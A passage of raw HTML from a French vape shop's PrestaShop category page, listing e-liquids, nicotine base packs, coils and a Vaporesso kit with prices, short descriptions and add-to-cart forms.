*/;if(window.jQuery){$(document).ready(function(){if(prestashop.page.page_name=='category'){setDefaultListGrid();}});};/* ]]> */</script> <div class="product_list plist-dsimple "><div class="row"><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2664" data-id-product-attribute="7593" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/promos/2664-7593-e-liquide-promo-crapule-liquideo-10ml.html#/231-taux-10mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7765-home_default/e-liquide-promo-crapule-liquideo-10ml.jpg" alt = "E-Liquide Chenapan Liquideo 10Ml PROMO | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7765-large_default/e-liquide-promo-crapule-liquideo-10ml.jpg" > <span class="product-additional" data-idproduct="2664"></span> </a><ul class="product-flags"><li class="product-flag discount">-30%</li></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="4" class="quantity_product quantity_product_2664" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2664" name="minimal_quantity"> <input type="hidden" value="7593" class="id_product_attribute id_product_attribute_2664" name="id_product_attribute"> <input type="hidden" value="2664" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2664" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2664" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2664" data-id-product-attribute="7593" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2664" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/promos/2664-7593-e-liquide-promo-crapule-liquideo-10ml.html#/231-taux-10mg">E-Liquide Chenapan Liquideo 10Ml PROMO</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2664" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping has_discount"> <span class="sr-only">Prix habituel</span> <span class="regular-price">4,90&nbsp;€</span> <span class="discount-percentage">-30%</span> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.43">3,43&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Liquideo vous présente sa nouvelle gamme Multi Freeze pour un maximum de plaisir avec son e-liquide Chenapan. Dégustez une recette fruité fraîche à...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1820" data-id-product-attribute="2796" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/base-pack-creation-vap/1820-2796-pack-de-base-nicotine-creation-vap-100-ml.html#/27-taux-6_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/2890-home_default/pack-de-base-nicotine-creation-vap-100-ml.jpg" alt = "Pack De Base Nicotiné Creation Vap 100 Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/2890-large_default/pack-de-base-nicotine-creation-vap-100-ml.jpg" > <span class="product-additional" data-idproduct="1820"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="967" class="quantity_product quantity_product_1820" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1820" name="minimal_quantity"> <input type="hidden" value="2796" class="id_product_attribute id_product_attribute_1820" name="id_product_attribute"> <input type="hidden" value="1820" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1820" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1820" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1820" data-id-product-attribute="2796" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1820" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/base-pack-creation-vap/1820-2796-pack-de-base-nicotine-creation-vap-100-ml.html#/27-taux-6_mg">Pack De Base Nicotiné Creation Vap 100 Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1820" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="7.9">7,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">L'équipe Création-Vap vous présente ses packs de base entièrement conçus en France afin de réaliser vos mélanges de e-liquide Diy disponible en...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2449" data-id-product-attribute="6988" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/vaporesso/2449-6988-kit-gtx-go-40-vaporesso.html#/2088-couleur-gtx_go_40_black" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/3981-home_default/kit-gtx-go-40-vaporesso.jpg" alt = "Kit GTX Go 40 Vaporesso | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/3981-large_default/kit-gtx-go-40-vaporesso.jpg" > <span class="product-additional" data-idproduct="2449"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="0" class="quantity_product quantity_product_2449" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2449" name="minimal_quantity"> <input type="hidden" value="6988" class="id_product_attribute id_product_attribute_2449" name="id_product_attribute"> <input type="hidden" value="2449" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2449" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2449 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2449" data-id-product-attribute="6988" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2449" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/vaporesso/2449-6988-kit-gtx-go-40-vaporesso.html#/2088-couleur-gtx_go_40_black">Kit GTX Go 40 Vaporesso</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2449" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="19.9">19,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Vaporesso vous présente sa toute dernière innovation avec le kit GTX Go 40. Il&nbsp;possède une autonomie de 1500 mAh pour 40 Watts de puissance et une...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2586" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/liquideo/2586-e-liquide-bubble-punch-50-ml-liquideo.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6721-home_default/e-liquide-bubble-punch-50-ml-liquideo.jpg" alt = "E-Liquide Bubble Punch Unicorn Power Liquideo 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6721-large_default/e-liquide-bubble-punch-50-ml-liquideo.jpg" > <span class="product-additional" data-idproduct="2586"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="6" class="quantity_product quantity_product_2586" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2586" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_2586" name="id_product_attribute"> <input type="hidden" value="2586" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2586" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2586" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2586" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2586" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/liquideo/2586-e-liquide-bubble-punch-50-ml-liquideo.html">E-Liquide Bubble Punch Unicorn Power Liquideo 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2586" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Le e-liquide prêt à booster Bubble Punch conçu par Liquideo vous propose un goût de bubble gum rose réaliste pour des pauses vape&nbsp;gourmandes. Ce...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-in-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="236" data-id-product-attribute="468" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/resistances/236-468-resistances-gt-nrg-vaporesso.html#/64-ohm-gt4_015_ohm" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/1114-home_default/resistances-gt-nrg-vaporesso.jpg" alt = "Résistances GT NRG Vaporesso | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/1114-large_default/resistances-gt-nrg-vaporesso.jpg" > <span class="product-additional" data-idproduct="236"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="4" class="quantity_product quantity_product_236" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_236" name="minimal_quantity"> <input type="hidden" value="468" class="id_product_attribute id_product_attribute_236" name="id_product_attribute"> <input type="hidden" value="236" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_236" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_236" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="236" data-id-product-attribute="468" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="236" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/resistances/236-468-resistances-gt-nrg-vaporesso.html#/64-ohm-gt4_015_ohm">Résistances GT NRG Vaporesso</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="236" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.7">3,70&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Retrouvez nos résistances GT Series Core Coil, pour les clearomiseurs NRG. Made in Vaporesso. Nous vous proposons plusieurs choix possible de...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line last-line last-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="938" data-id-product-attribute="2261" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/resistances-innokin/938-2261-resistance-zenith-08-ohm-de-chez-innokin.html#/47-ohm-08_ohm" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/5424-home_default/resistance-zenith-08-ohm-de-chez-innokin.jpg" alt = "Résistance Z Coil Innokin | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/5424-large_default/resistance-zenith-08-ohm-de-chez-innokin.jpg" > <span class="product-additional" data-idproduct="938"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="71" class="quantity_product quantity_product_938" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_938" name="minimal_quantity"> <input type="hidden" value="2261" class="id_product_attribute id_product_attribute_938" name="id_product_attribute"> <input type="hidden" value="938" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_938" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_938" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="938" data-id-product-attribute="2261" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="938" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/resistances-innokin/938-2261-resistance-zenith-08-ohm-de-chez-innokin.html#/47-ohm-08_ohm">Résistance Z Coil Innokin</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="938" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.1">3,10&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Nous vous proposons les résistances&nbsp;Z-Coils&nbsp;conçues par Innokin, des résistances performantes conçues pour entrer dans l'atomiseur Zenith ou Zlide...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line first-item-of-tablet-line first-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2628" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/liquideo/2628-e-liquide-fruittles-liquideo-50-ml.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6725-home_default/e-liquide-fruittles-liquideo-50-ml.jpg" alt = "E-Liquide Fruittles Liquideo 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6725-large_default/e-liquide-fruittles-liquideo-50-ml.jpg" > <span class="product-additional" data-idproduct="2628"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="2" class="quantity_product quantity_product_2628" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2628" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_2628" name="id_product_attribute"> <input type="hidden" value="2628" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2628" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2628" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2628" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2628" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/liquideo/2628-e-liquide-fruittles-liquideo-50-ml.html">E-Liquide Fruittles Liquideo 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2628" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Liquideo vous propose de faire un saut en enfance et de vous rappelez les petits dragées de toutes les couleurs que vous vous partagiez en cour de...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line last-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2892" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/aromes-full-moon/2892-concentre-hypnose-just-fruit-full-moon.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7477-home_default/concentre-hypnose-just-fruit-full-moon.jpg" alt = "Concentré Hypnose Just Fruit Full Moon 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7477-large_default/concentre-hypnose-just-fruit-full-moon.jpg" > <span class="product-additional" data-idproduct="2892"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="3" class="quantity_product quantity_product_2892" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2892" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_2892" name="id_product_attribute"> <input type="hidden" value="2892" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2892" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2892" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2892" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2892" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/aromes-full-moon/2892-concentre-hypnose-just-fruit-full-moon.html">Concentré Hypnose Just Fruit Full Moon 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2892" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Laissez‑vous envoûter par Full Moon Hypnose “Just Fruit” : un mariage exquis de fruits rouges sauvages, de violette poudrée et de nuage de barbe à...</div></div></div> </article></div></div></div> <script>/* <![CDATA[ */;if(window.jQuery){$(document).ready(function(){if(prestashop.page.page_name=='category'){setDefaultListGrid();}});};/* ]]> */</script> <div class="product_list plist-dsimple "><div class="row"><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2664" data-id-product-attribute="7593" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/promos/2664-7593-e-liquide-promo-crapule-liquideo-10ml.html#/231-taux-10mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7765-home_default/e-liquide-promo-crapule-liquideo-10ml.jpg" alt = "E-Liquide Chenapan Liquideo 10Ml PROMO | Création Vap" data-full-size-image-url = 